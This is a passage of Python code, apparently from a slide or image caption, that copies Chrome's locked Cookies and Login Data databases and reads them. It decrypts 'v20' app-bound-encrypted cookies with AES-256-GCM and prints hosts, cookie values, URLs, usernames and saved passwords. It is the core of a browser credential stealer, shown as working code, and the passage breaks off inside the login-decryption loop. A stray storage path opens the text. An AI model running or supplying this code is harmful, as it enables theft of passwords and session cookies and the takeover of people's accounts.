 # tempfile: create temporary file would be autonomous del
with tempfile.TemporaryDirectory() as temp_dir:
temp_cookie_path = os.path.join(temp_dir, "TempCookies")
temp_pw_path = os.path.join(temp_dir, "TempLoginData")
try:
# all db files: format(SQLite3) & Locked
shutil.copy2(cookie_db_path, temp_cookie_path)
shutil.copy2(pw_db_path, temp_pw_path)
# $ Read Cookies
# mode=readonly , as_uri(): file://C:/Users/user/AppData/Local/temp_file.db
cookie_uri = pathlib.Path(temp_cookie_path).as_uri() + "?mode=ro"
con_cookie = sqlite3.connect(cookie_uri, uri=True)
cur_cookie = con_cookie.cursor()
cur_cookie.execute("SELECT host_key, name, CAST(encrypted_value AS BLOB) from cookies;")
cookies = cur_cookie.fetchall()
cookies_v20 = [c for c in cookies if c[2][:3] == b"v20"]
con_cookie.close()
# decrypt v20 cookie with AES-256-GCM
# [ flag ¦ iv ¦ ciphertext ¦ tag ] BLOB
# [ 3bytes ¦ 12bytes ¦ var ¦ 16bytes ]
cookie_cipher = AESGCM(v20_master_key)
print("[+] ========== Cookies Start ==========")
for c in cookies_v20:
try:
print(c[0], c[1], __decrypt_cookie_v20(cookie_cipher, c[2])) # decrypt blob
except Exception as e:
print(f"Cookie Decrypt Error ({c[1]}): {e}")
print("[+] ========== Cookies Done ==========")
# $ Read Login Data
pw_uri = pathlib.Path(temp_pw_path).as_uri() + "?mode=ro"
con_pw = sqlite3.connect(pw_uri, uri=True)
cur_pw = con_pw.cursor()
cur_pw.execute("SELECT origin_url, username_value, CAST(password_value AS BLOB) FROM logins;")
logins = cur_pw.fetchall()
con_pw.close()
pw_cipher = cookie_cipher
print("[+] ========== Logins Start ==========")
print(f"{'Origin URL':<90} {'Username':<30} {'Password':<30}")
print("-" * 150)
for l in logins:
try: